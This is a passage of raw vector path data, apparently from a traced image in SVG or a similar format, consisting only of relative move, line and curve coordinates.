223 -9 250 11 l28 21 3 -25 3 -24 242 -1z m205 33 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m182 8 c11 -7 3 -10 -30 -9 -34 0 -40 2 -25 9 27 12 37 12 55 0z m129 1 c9 -6 4 -10 -18 -13 -30 -4 -39 1 -24 15 9 9 25 8 42 -2z m79 -9 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m170 -18 c42 4 85 10 95 12 14 5 17 -2 17 -40 0 -43 -2 -46 -32 -55 l-33 -9 33 -1 32 -1 0 -90 0 -89 -32 -18 -33 -18 33 -3 c31 -3 33 -6 30 -34 -3 -26 -7 -32 -30 -33 -21 0 -28 4 -28 17 0 18 -26 36 -36 25 -3 -3 1 -21 9 -40 11 -26 23 -37 46 -42 68 -15 38 -25 -73 -25 l-116 0 0 36 c0 25 7 41 23 55 l22 18 -30 1 -30 1 28 17 c33 20 34 30 4 41 -17 7 -22 16 -22 37 1 25 6 29 36 33 l34 3 -34 12 c-32 11 -33 14 -35 69 l-1 56 55 6 c99 11 110 20 28 23 -43 2 -78 4 -78 6 0 2 5 18 12 36 11 32 12 33 20 11 8 -22 11 -23 86 -17z m-2508 -131 l0 -143 -129 0 c-108 0 -130 3 -135 16 -8 20 -8 79 0 138 l7 46 41 0 c22 0 52 4 66 8 18 5 4 8 -51 12 l-76 5 13 30 12 30 126 0 126 0 0 -142z m4610 127 c0 -4 -13 -7 -30 -8 -30 -1 -41 13 -17 21 16 5 47 -3 47 -13z m95 10 c15 -6 9 -9 -25 -9 -34 0 -40 3 -25 9 11 5 22 9 25 9 3 0 14 -4 25 -9z m260 0 c15 -6 9 -9 -25 -9 -34 0 -40 3 -25 9 11 5 22 9 25 9 3 0 14 -4 25 -9z m-4904 -41 c-9 -23 -10 -22 -10 11 -1 23 2 31 9 24 7 -7 7 -19 1 -35z m3947 34 c-42 -2 -114 -2 -160 0 -46 1 -11 3 77 3 88 0 125 -2 83 -3z m230 0 c-15 -2 -42 -2 -60 0 -18 2 -6 4 27 4 33 0 48 -2 33 -4z m210 0 c-27 -2 -69 -2 -95 0 -27 2 -5 3 47 3 52 0 74 -1 48 -3z m400 0 c-15 -2 -42 -2 -60 0 -18 2 -6 4 27 4 33 0 48 -2 33 -4z m444 0 c-40 -2 -103 -2 -140 0 -37 2 -4 3 73 3 77 0 107 -2 67 -3z m-5709 -85 c4 -46 7 -111 7 -145 l0 -63 -696 0 -696 0 4 30 c5 32 -11 40 -31 16 -8 -10 -9 -16 -1 -21 33 -20 -7 -25 -205 -25 l-215 0 0 140 0 140 298 3 c163 1 574 3 913 5 l616 2 6 -82z m2625 64 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m82 3 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-6190 -15 c0 -22 12 -25 41 -9 11 6 75 15 142 20 115 9 125 8 170 -13 l47 -21 -27 -19 -28 -18 48 0 c45 0 47 1 47 29 0 16 -6 31 -12 34 -14 4 285 15 364 13 41 -1 47 -4 42 -18 -4 -12 0 -18 11 -18 9 0 19 9 22 20 5 19 13 20 202 19 l196 0 -40 -19 -40 -19 46 0 c34 -1 50 4 60 18 13 16 25 18 114 14 l100 -5 0 -129 0 -129 -365 2 c-322 1 -374 9 -120 18 l55 2 -40 18 c-22 11 -49 17 -60 15 -11 -2 -101 -6 -200 -9 -167 -4 -177 -4 -135 10 24 8 85 18 135 22 l90 8 -130 7 c-71 4 -161 11 -200 15 -69 7 -67 8 90 20 88 7 174 15 191 18 27 5 39 0 72 -30 l39 -36 94 1 c106 1 104 5 -8 23 l-78 14 65 3 c36 2 97 2 135 1 l70 -3 -40 26 c-40 26 -41 26 -190 20 -135 -5 -894 -24 -1055 -26 -69 -1 -69 -1 0 -20 l45 -12 -50 -23 -50 -24 158 0 c153 0 157 -1 147 -19 -15 -29 -13 -31 30 -29 40 1 58 18 20 18 -32 0 -23 14 22 36 l42 21 -94 7 c-171 13 -178 24 -15 25 l151 1 11 -30 c8 -20 18 -30 32 -30 24 0 27 10 9 28 -18 18 -3 14 37 -9 35 -21 53 -21 133 -2 20 5 23 2 20 -18 -2 -19 -9 -24 -30 -24 -31 1 -32 -2 -18 -39 11 -30 9 -31 -30 -11 -17 9 -30 22 -30 30 0 12 -15 15 -72 14 -77 -1 -79 -4 -7 -18 43 -9 43 -9 9 -10 -161 -8 -349 -21 -368 -27 -22 -6 -23 -5 -11 14 12 19 11 23 -6 36 -27 20 -30 20 -43 -8 -8 -19 -23 -26 -77 -36 -36 -7 -69 -10 -72 -6 -6 6 -33 269 -28 274 3 3 138 17 193 21 16 1 22 -5 22 -19z m4510 -270 c0 -283 0 -290 -20 -290 -20 0 -20 7 -20 290 0 283 0 290 20 290 20 0 20 -7 20 -290z m1497 284 c-10 -10 -88 -13 -81 -3 3 5 24 9 46 9 23 0 39 -3 35 -6z m2913 -19 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-11388 -33 c10 -22 19 -78 23 -140 l7 -103 -144 3 -143 3 -3 63 -4 62 59 0 c41 0 54 3 43 10 -8 5 -30 10 -47 10 -43 0 -69 37 -55 77 10 31 22 33 125 19 54 -8 57 -7 57 13 0 17 6 21 33 21 27 0 34 -6 49 -38z m6718 28 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m2360 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1263 -11 c-23 -23 -53 -20 -53 6 0 11 10 15 37 15 l37 0 -21 -21z m77 1 c0 -11 -6 -20 -14 -20 -18 0 -29 16 -21 30 11 18 35 11 35 -10z m168 0 c-11 -17 -24 -20 -80 -20 -61 0 -68 2 -68 20 0 18 7 20 80 20 78 0 80 -1 68 -20z m67 10 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m155 -12 c0 -15 -9 -18 -55 -18 -30 0 -55 2 -55 4 0 2 -2 10 -5 18 -4 10 9 13 55 13 50 0 60 -3 60 -17z m308 0 c3 -15 -4 -18 -45 -18 -57 0 -161 18 -183 31 -9 5 31 8 105 6 105 -2 120 -4 123 -19z m192 17 c0 -12 -200 -95 -229 -95 -21 0 33 28 115 60 103 40 114 43 114 35z m436 -14 l-29 -19 39 -20 39 -20 -58 -3 c-54 -4 -70 2 -47 16 20 12 9 25 -22 25 -17 0 -29 3 -25 6 11 11 82 33 107 33 l25 1 -29 -19z m-151 -11 c14 -6 5 -9 -35 -9 -39 -1 -51 2 -40 9 18 12 48 12 75 0z m215 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-327 -37 c7 -16 12 -35 10 -44 -3 -11 6 -20 26 -27 35 -12 41 -44 17 -78 -14 -18 -15 -18 -45 10 -29 28 -31 35 -31 98 0 37 2 68 5 68 2 0 11 -12 18 -27z m-4808 -3 c3 -5 -1 -10 -10 -10 -9 0 -13 5 -10 10 3 6 8 10 10 10 2 0 7 -4 10 -10z m40 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m84 -4 c9 -10 8 -16 -4 -26 -13 -11 -15 -8 -15 14 0 30 3 32 19 12z m4788 -2 c2 -5 -6 -10 -17 -10 -20 0 -25 7 -13 20 9 8 26 3 30 -10z m70 0 c2 -5 -8 -10 -22 -10 -21 -2 -24 1 -14 12 13 15 31 14 36 -2z m-4747 -24 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m4389 5 c-10 -10 -138 -32 -133 -23 10 16 47 27 93 27 24 1 42 -1 40 -4z m-4867 -77 c-9 -20 -11 -18 -11 22 0 40 2 42 11 23 8 -17 8 -29 0 -45z m2620 30 c-9 -9 -12 -7 -12 12 0 19 3 21 12 12 9 -9 9 -15 0 -24z m2763 13 l40 -19 -50 -1 -50 -1 29 -19 29 -19 -39 -11 c-21 -6 -70 -10 -109 -10 -68 1 -68 2 -24 9 25 4 61 16 80 26 l34 19 -85 6 c-47 3 -83 6 -80 8 7 3 151 28 170 29 8 1 33 -7 55 -17z m-5751 -78 c10 -123 9 -141 -11 -139 -26 2 -30 11 -44 102 -14 94 -9 114 24 114 23 0 24 -4 31 -77z m786 67 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m4160 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m112 -6 c-21 -15 -103 -33 -91 -20 8 8 80 34 99 35 9 1 6 -5 -8 -15z m-7050 -159 c-7 -126 -9 -137 -21 -110 -19 45 -27 240 -11 260 11 13 16 14 27 3 10 -11 11 -42 5 -153z m7358 143 c0 -13 3 -40 6 -60 6 -34 4 -38 -16 -38 -12 0 -20 -3 -18 -7 2 -5 12 -25 23 -46 14 -29 16 -40 7 -49 -9 -9 -12 -6 -12 15 l0 28 -97 -3 c-90 -3 -98 -5 -98 -23 0 -25 -28 -23 -125 10 -39 13 -90 27 -115 31 -41 6 -45 5 -45 -15 0 -19 -5 -21 -52 -20 -50 1 -51 1 -20 10 34 10 35 13 23 44 -7 17 0 25 48 52 31 18 67 33 81 33 14 1 57 14 95 29 63 26 82 29 193 30 120 1 122 1 122 -21z m-4525 -18 c16 -7 12 -9 -18 -9 -23 -1 -36 3 -32 9 7 12 23 12 50 0z m4035 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1000 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-11800 -135 c0 -74 -2 -135 -4 -135 -1 0 -17 5 -35 11 l-31 11 0 113 c0 120 5 134 53 135 15 0 17 -13 17 -135z m11741 97 c-28 -4 -40 6 -21 18 9 6 20 4 29 -3 12 -10 11 -13 -8 -15z m-5450 -60 c-9 -25 -9 -24 -10 18 0 36 2 41 10 27 7 -12 7 -27 0 -45z m2639 33 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-5947 -2 c-18 -2 -48 -2 -65 0 -18 2 -4 4 32 4 36 0 50 -2 33 -4z m8825 -10 c-3 -15 -16 -18 -81 -21 -42 -2 -77 -6 -77 -10 1 -16 29 -42 41 -38 8 2 40 7 72 10 50 5 57 4 57 -11 0 -16 -9 -18 -85 -15 -47 2 -85 1 -85 -3 0 -3 5 -15 11 -26 10 -19 17 -20 85 -14 64 6 74 5 74 -9 0 -14 -16 -16 -116 -16 -106 0 -116 2 -111 18 14 49 16 47 -68 51 l-80 3 65 13 c36 7 79 19 95 26 28 13 24 14 -65 19 -134 7 -93 20 96 29 88 4 163 9 167 9 5 1 7 -6 5 -15z m-1118 -13 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m-4460 -140 l0 -130 -131 0 -132 0 6 68 c4 37 7 93 7 124 l0 57 58 4 c31 2 87 4 125 5 l67 2 0 -130z m2690 120 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-5070 -138 l0 -129 -697 -6 c-384 -4 -769 -10 -855 -14 l-158 -6 0 106 0 107 29 0 c23 0 30 5 33 23 2 18 10 23 43 25 29 3 43 -1 52 -14 21 -28 16 -34 -27 -34 -34 0 -42 -4 -50 -26 -6 -14 -10 -27 -10 -30 0 -2 27 -4 60 -4 40 0 62 -4 65 -12 2 -7 9 -32 15 -55 l11 -43 62 1 c64 0 61 6 -13 27 -27 8 -2 10 116 11 150 1 152 1 168 26 10 16 26 25 41 25 35 0 31 -13 -7 -28 -24 -9 -29 -15 -20 -21 10 -6 5 -11 -19 -20 -18 -6 -30 -12 -28 -14 2 -1 37 -1 77 1 69 3 72 5 72 28 0 22 3 24 23 19 34 -11 42 -22 27 -40 -11 -13 -8 -15 24 -15 34 0 36 2 30 24 -5 23 -3 25 43 31 26 3 59 8 72 11 25 5 25 -1 6 -50 -8 -17 -5 -18 31 -11 21 5 62 11 89 14 l50 6 -35 22 c-32 20 -37 21 -57 7 -22 -14 -23 -13 -23 11 0 14 5 25 10 25 21 0 206 -21 227 -25 16 -4 24 1 31 23 l10 27 1 -33 c1 -32 1 -32 44 -27 106 14 108 15 102 34 -4 12 3 20 22 28 26 10 24 11 -25 12 -50 1 -52 0 -42 -19 10 -18 8 -20 -20 -20 -28 0 -30 2 -20 20 10 19 8 20 -37 20 l-48 0 25 20 c14 11 30 18 35 16 53 -18 55 -18 55 8 0 26 0 26 -85 26 -47 0 -85 -3 -85 -6 0 -3 9 -18 20 -34 17 -24 18 -29 5 -40 -23 -19 -162 8 -185 37 l-18 23 -16 -25 c-20 -30 -52 -36 -37 -6 10 17 1 18 -200 23 -185 5 -212 8 -223 23 -12 17 -13 17 -19 -4 -5 -20 -11 -21 -131 -21 -118 0 -126 1 -126 19 0 16 10 21 55 26 67 9 658 21 1108 23 l327 2 0 -128z m260 108 c0 -18 6 -20 53 -19 l52 0 -39 15 c-22 8 -42 16 -44 19 -3 3 45 5 106 5 105 0 112 -1 112 -20 0 -25 7 -25 48 0 45 28 198 29 218 3 20 -27 18 -29 -27 -25 -41 4 -42 4 -35 -22 6 -25 5 -26 -43 -26 -48 0 -50 1 -62 35 -7 19 -16 35 -19 35 -3 0 -13 -23 -22 -51 -21 -63 -16 -66 93 -51 82 12 114 24 164 65 25 21 28 27 16 41 -12 15 -2 16 118 16 72 0 131 -4 131 -8 0 -4 -5 -13 -11 -19 -8 -8 1 -12 30 -15 34 -3 46 1 63 19 22 23 48 31 48 14 0 -6 -4 -13 -10 -16 -24 -15 -4 -20 85 -20 94 0 96 0 90 23 l-5 22 300 0 300 0 0 -119 0 -118 -522 -8 c-288 -4 -694 -10 -903 -14 -327 -6 -382 -5 -397 7 -15 12 -18 31 -18 101 0 82 1 86 32 118 39 40 98 48 98 13z m1040 10 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1207 -57 c-2 -16 -4 -5 -4 22 0 28 2 40 4 28 2 -13 2 -35 0 -50z m-5763 12 c14 -32 19 -35 55 -35 40 0 41 1 41 35 l0 35 650 0 650 0 0 -130 0 -130 -640 0 c-629 0 -639 0 -650 -20 -10 -19 -8 -20 87 -20 54 0 329 5 611 11 282 6 515 9 518 6 5 -4 -21 -63 -33 -77 -3 -3 -403 -7 -889 -10 -796 -5 -884 -3 -884 11 0 8 6 23 13 32 10 15 42 18 237 24 123 3 242 12 264 18 34 10 -4 13 -259 19 -165 4 -302 9 -303 11 -2 2 -6 58 -9 124 l-6 121 204 3 c112 1 232 3 266 5 l63 2 14 -35z m5698 23 c6 -15 -1 -38 -10 -38 -4 0 -7 11 -7 25 0 26 10 33 17 13z m373 2 c3 -5 -1 -10 -10 -10 -9 0 -13 5 -10 10 3 6 8 10 10 10 2 0 7 -4 10 -10z m-6882 -37 c33 -21 43 -23 69 -14 17 6 32 10 34 9 1 -2 0 -51 -3 -110 l-6 -106 -30 -6 c-56 -11 -201 -6 -219 8 -15 11 -18 30 -17 127 0 90 3 109 11 92 8 -16 20 -23 40 -23 24 0 28 -4 28 -29 0 -21 -6 -32 -20 -36 -11 -3 -20 -13 -20 -22 0 -12 7 -14 37 -8 21 4 47 12 58 18 19 11 18 12 -9 15 l-30 4 40 18 39 18 -32 1 c-36 1 -38 3 -48 49 -7 32 -6 34 16 27 13 -4 41 -18 62 -32z m10600 30 c-13 -2 -35 -2 -50 0 -16 2 -5 4 22 4 28 0 40 -2 28 -4z m-138 -13 c15 -6 9 -9 -25 -9 -34 0 -40 3 -25 9 11 5 22 9 25 9 3 0 14 -4 25 -9z m643 1 c10 -6 8 -10 -10 -14 -36 -10 -42 -8 -28 8 14 17 20 18 38 6z m-760 -29 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m822 -2 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m-8421 -26 c2 -2 -13 -4 -34 -4 -32 0 -36 2 -25 15 9 11 17 12 34 3 11 -6 23 -12 25 -14z m-89 6 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m230 0 c11 -7 3 -10 -28 -10 -26 0 -41 4 -37 10 8 13 45 13 65 0z m50 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m90 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m7230 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m1110 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m375 0 c4 -6 -15 -10 -50 -10 -35 0 -54 4 -50 10 3 6 26 10 50 10 24 0 47 -4 50 -10z m-9130 -19 c3 -6 -3 -15 -14 -20 -27 -15 -30 -14 -24 9 6 21 28 27 38 11z m7600 -1 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m1196 -35 c9 -19 14 -35 10 -35 -3 1 -35 16 -71 35 l-65 34 55 0 c53 0 56 -1 71 -34z m-9093 -120 c-3 -25 -7 -29 -33 -29 -29 0 -30 2 -39 59 l-10 58 35 29 34 29 8 -58 c4 -32 6 -71 5 -88z m797 135 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m3463 -34 c-17 -33 -18 -32 -18 9 0 32 2 36 15 25 11 -9 12 -17 3 -34z m412 34 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m2003 4 l77 -7 0 -48 0 -49 -57 -1 c-42 0 -52 -3 -38 -9 11 -5 37 -9 58 -9 38 -1 43 -6 28 -29 -6 -10 -37 -14 -116 -14 l-107 0 1 81 c0 45 0 83 1 86 0 7 62 6 153 -1z m1122 -4 c-12 -19 -195 -104 -195 -91 0 8 82 51 160 85 42 18 43 18 35 6z m40 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m1300 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m510 -15 c79 -12 77 -13 -130 -12 l-210 0 95 12 c124 16 150 16 245 0z m-9220 -5 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m85 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m3320 -45 l0 -55 -34 0 -34 0 14 45 c17 57 22 65 40 65 10 0 14 -14 14 -55z m362 43 c6 -15 -1 -38 -10 -38 -4 0 -7 11 -7 25 0 26 10 33 17 13z m-2361 -18 c14 -8 19 -21 19 -55 0 -44 -1 -45 -31 -45 -30 0 -31 2 -25 31 3 17 6 42 6 55 0 27 3 28 31 14z m-3917 -62 c-4 -35 -9 -66 -13 -69 -3 -4 -21 -9 -38 -12 l-33 -6 0 74 0 75 45 0 45 0 -6 -62z m8906 58 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m1728 -24 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m102 3 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-245 -15 c-11 -12 -31 -20 -52 -20 -49 0 -40 16 15 28 26 5 49 10 51 11 2 0 -4 -8 -14 -19z m185 10 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m684 -86 c71 -62 141 -133 101 -104 -25 18 -205 168 -225 188 -38 37 60 -29 124 -84z m436 67 c20 -8 9 -10 -58 -10 -80 -1 -82 -2 -72 -21 9 -17 22 -20 73 -21 34 -1 73 -4 87 -8 23 -7 21 -8 -15 -14 -22 -4 -57 -7 -77 -7 -27 0 -40 -6 -48 -21 -11 -20 -11 -21 79 -14 79 7 91 6 86 -8 -5 -11 -31 -16 -113 -21 -59 -4 -136 -9 -172 -12 l-65 -4 70 27 69 27 -34 14 c-26 11 -43 11 -78 2 -39 -10 -47 -8 -80 12 l-37 23 110 5 110 5 -45 14 c-33 10 -59 11 -96 4 -39 -7 -65 -5 -110 8 l-59 16 75 7 c41 3 91 8 110 10 60 7 264 -2 290 -13z m-5518 -37 c-2 -25 -9 -47 -16 -49 -6 -2 -66 -6 -133 -9 l-123 -5 0 34 0 35 129 0 c120 0 129 1 134 20 9 33 12 22 9 -26z m68 -159 c0 -198 -1 -205 -20 -205 -19 0 -19 5 -13 193 5 166 12 217 29 217 2 0 4 -92 4 -205z m4482 193 c-7 -7 -12 -14 -12 -17 0 -4 40 -5 89 -3 l88 3 98 -54 c129 -71 197 -123 338 -257 115 -110 117 -113 117 -156 0 -41 -2 -45 -41 -64 -39 -20 -41 -20 -35 -2 5 14 -1 22 -19 30 -33 15 -42 15 -27 0 28 -28 9 -26 -26 2 -39 31 -40 31 -103 21 -35 -6 -68 -11 -74 -11 -5 0 8 -17 28 -38 20 -21 37 -40 37 -42 0 -3 -21 -3 -47 -1 -43 3 -46 2 -33 -13 12 -15 10 -21 -17 -48 -27 -27 -33 -29 -54 -18 l-23 13 48 43 c26 24 54 44 62 44 8 0 14 3 14 7 0 10 -62 73 -72 73 -4 0 -8 -17 -8 -38 0 -29 -7 -45 -29 -66 l-29 -28 -91 61 c-50 34 -91 65 -91 70 0 5 7 14 15 21 9 7 25 26 36 41 l20 28 -20 28 c-21 29 -38 83 -27 83 4 0 30 -16 59 -35 39 -27 62 -35 95 -35 43 0 44 1 37 27 -4 16 -7 29 -8 29 -1 1 -56 29 -122 62 -119 59 -122 60 -261 76 -185 21 -207 21 -370 -10 -95 -18 -158 -36 -199 -56 -150 -76 -201 -113 -347 -256 l-147 -145 -60 -136 c-33 -75 -67 -163 -76 -196 -9 -33 -39 -108 -67 -166 l-51 -107 -82 -46 -82 -46 -1301 0 c-1151 0 -1302 2 -1302 15 0 13 132 15 1131 15 l1131 0 30 25 c33 28 50 32 46 11 -5 -24 4 -22 65 13 57 33 58 34 52 70 -5 34 -2 40 50 91 30 30 55 63 55 73 0 10 7 32 16 50 28 57 167 257 179 257 6 0 16 -5 23 -12 9 -9 12 -4 12 25 0 26 4 37 15 37 8 0 30 22 47 49 18 28 43 54 54 60 12 5 45 37 75 70 40 46 60 61 80 61 19 0 26 5 25 17 -1 19 155 130 264 187 39 21 76 46 83 57 8 14 64 36 182 73 170 54 170 54 340 61 133 5 172 9 178 21 4 8 18 14 29 14 17 0 19 -3 10 -12z m-482 -18 c11 -7 5 -10 -23 -10 -23 0 -36 4 -32 10 8 13 35 13 55 0z m-700 -5 c0 -8 -141 -88 -146 -82 -6 6 15 21 86 61 44 25 60 31 60 21z m-3900 -40 c9 -16 10 -29 4 -35 -5 -5 -353 -12 -864 -16 l-855 -7 0 31 c0 31 1 32 50 33 28 1 343 5 700 8 358 4 718 8 801 9 l151 2 13 -25z m-1972 -18 c2 -16 -2 -29 -10 -32 -7 -2 -312 -9 -678 -14 -1000 -16 -894 -17 -898 8 -4 24 -2 24 -39 11 l-28 -10 24 19 c23 17 51 19 375 25 193 4 529 10 746 15 534 11 504 12 508 -22z m3052 -139 c0 -191 -5 -225 -26 -207 -11 9 -14 51 -14 195 0 177 1 184 20 184 19 0 20 -7 20 -172z m3355 162 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m-4265 -20 c0 -15 -7 -20 -24 -20 -32 0 -42 16 -19 29 28 16 43 13 43 -9z m-1990 -20 c0 -13 -7 -20 -20 -20 -22 0 -28 25 -7 33 22 10 27 7 27 -13z m-4155 -12 c2 -1 6 -88 10 -193 l7 -190 -30 -17 c-61 -36 -62 -33 -62 122 l0 140 25 6 c31 8 31 9 -1 51 l-25 33 38 0 38 0 -40 34 -40 35 38 -9 c21 -4 40 -10 42 -12z m2195 7 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m125 -15 c18 -20 17 -20 -28 -20 -40 0 -47 3 -47 20 0 15 7 20 28 20 16 0 37 -9 47 -20z m4623 3 c-2 -10 -10 -18 -18 -18 -8 0 -16 8 -18 18 -2 12 3 17 18 17 15 0 20 -5 18 -17z m2112 2 c-10 -13 -33 -15 -113 -13 -69 2 -102 7 -105 16 -3 9 24 12 113 12 104 0 116 -2 105 -15z m990 11 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-3580 -21 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-6362 -12 c5 -17 -26 -29 -40 -15 -6 6 -7 15 -3 22 9 14 37 9 43 -7z m102 -13 c0 -16 -4 -30 -8 -30 -5 0 -18 14 -30 30 l-23 30 31 0 c27 0 30 -3 30 -30z m62 -2 c-9 -9 -12 -7 -12 12 0 19 3 21 12 12 9 -9 9 -15 0 -24z m9414 6 c-11 -7 -22 -11 -25 -8 -3 3 3 12 13 20 11 7 22 11 25 8 3 -3 -3 -12 -13 -20z m-5351 -170 c4 -85 6 -157 4 -158 -2 -2 -26 -7 -53 -11 l-49 -7 7 39 c4 21 9 46 12 55 3 11 -2 18 -18 20 -22 4 -22 5 5 16 25 11 27 16 27 71 0 52 3 62 22 72 l22 12 -30 23 -29 24 36 0 37 0 7 -156z m4739 99 c4 -32 14 -82 23 -110 16 -49 20 -54 71 -75 51 -21 53 -24 48 -51 -3 -16 -6 -36 -6 -43 0 -8 -18 -34 -40 -58 -22 -24 -40 -50 -40 -58 0 -28 -54 -68 -91 -68 -33 1 -33 1 -11 14 l24 13 -32 26 c-17 15 -35 27 -40 27 -5 0 -17 3 -27 6 -12 4 -8 -3 11 -19 l28 -24 -73 4 c-107 7 -103 3 -96 79 2 36 10 71 16 77 7 7 64 14 144 17 l132 5 -142 6 c-79 3 -145 8 -148 11 -5 5 11 191 21 240 6 29 -4 27 180 36 l41 2 7 -57z m-6997 -8 c20 -35 23 -54 23 -162 l0 -123 -55 0 -55 0 0 130 c0 123 1 130 20 130 11 0 20 4 20 8 0 5 -9 17 -20 27 -29 26 -25 37 12 33 26 -2 37 -11 55 -43z m4179 9 c69 -38 75 -45 100 -120 29 -87 84 -81 -773 -88 -411 -4 -846 -8 -966 -9 l-218 -2 -14 31 c-12 30 -11 35 20 82 20 29 44 52 59 56 36 9 600 24 1184 32 l514 7 11 24 c5 12 12 23 14 23 3 0 34 -16 69 -36z m239 -110 l0 -139 -42 -3 -43 -3 0 110 0 111 31 0 c26 0 30 3 27 22 -2 14 -12 25 -28 29 -25 6 -25 6 5 11 17 3 35 4 40 3 6 -1 10 -56 10 -141z m5585 116 c0 -19 -20 -27 -33 -13 -8 7 11 33 24 33 5 0 9 -9 9 -20z m-1340 -40 c0 -16 -7 -20 -30 -20 -32 0 -37 9 -18 28 19 19 48 15 48 -8z m82 -12 c-9 -9 -12 -7 -12 12 0 19 3 21 12 12 9 -9 9 -15 0 -24z m-302 2 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m460 -20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m140 -25 c0 -23 -2 -24 -25 -13 -29 13 -32 25 -7 31 30 8 32 7 32 -18z m-8415 -15 c3 -5 -1 -10 -10 -10 -9 0 -13 5 -10 10 3 6 8 10 10 10 2 0 7 -4 10 -10z m320 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m7395 -10 c0 -4 -11 -7 -25 -6 -27 1 -33 11 -12 19 15 5 37 -2 37 -13z m289 -37 l30 -58 1 58 c0 54 1 58 22 55 17 -2 22 -10 23 -33 0 -23 5 -31 23 -33 19 -3 22 1 22 32 0 34 2 36 31 36 34 0 34 -1 13 -84 -5 -22 -3 -26 14 -26 15 0 24 11 34 43 9 31 19 43 36 45 21 3 22 0 22 -52 l0 -56 -155 0 c-139 0 -162 -3 -231 -26 -42 -14 -83 -24 -92 -22 -9 2 -20 21 -27 49 -11 40 -10 48 7 69 22 27 21 27 37 -27 9 -32 17 -43 31 -43 17 0 20 6 17 46 -2 40 1 47 21 55 20 8 22 6 22 -26 0 -28 4 -35 20 -35 17 0 20 7 20 38 0 72 20 70 59 -5z m-7831 -21 c3 -46 1 -52 -17 -52 -16 0 -20 8 -23 51 -3 56 -1 61 22 57 11 -2 16 -18 18 -56z m82 -1 c0 -55 -8 -71 -36 -71 -7 0 -4 116 3 123 3 4 12 7 20 7 9 0 13 -16 13 -59z m8103 -8 c-5 -46 -9 -53 